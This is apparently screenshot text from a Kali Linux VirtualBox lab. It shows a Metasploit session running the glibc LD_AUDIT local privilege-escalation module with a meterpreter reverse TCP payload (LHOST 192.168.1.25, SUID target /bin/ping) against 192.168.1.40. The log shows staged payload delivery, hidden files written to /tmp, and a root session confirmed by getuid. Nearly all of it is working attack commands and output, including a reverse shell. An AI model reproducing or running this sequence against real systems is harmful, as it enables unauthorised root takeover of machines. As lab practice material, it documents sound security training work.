 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 9:43
kali@kali: ~
File Actions Edit View Help
CP Random Port Inline
36 payload/linux/x86/shell_reverse_tcp . normal No Linux Command Shell, Revers
e TCP Inline
37 payload/linux/x86/shell_reverse_tcp_ipv6 . normal No Linux Command Shell, Revers
e TCP Inline (IPv6)
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload 16
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] Sending stage (1017704 bytes) to 192.168.1.40
[*] Meterpreter session 2 opened (192.168.1.25:4444 → 192.168.1.40:53885) at 2024-11-13 09:43:32 -0500
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.Lpxnke1u' (1271 bytes) ...
[*] Writing '/tmp/.DrBc0c' (286 bytes) ...
[*] Writing '/tmp/.40uqkN1a' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.40
[*] Meterpreter session 3 opened (192.168.1.25:4444 → 192.168.1.40:53886) at 2024-11-13 09:43:37 -0500
meterpreter > getuid
Server username: root
meterpreter >
CTRL (DESTRA)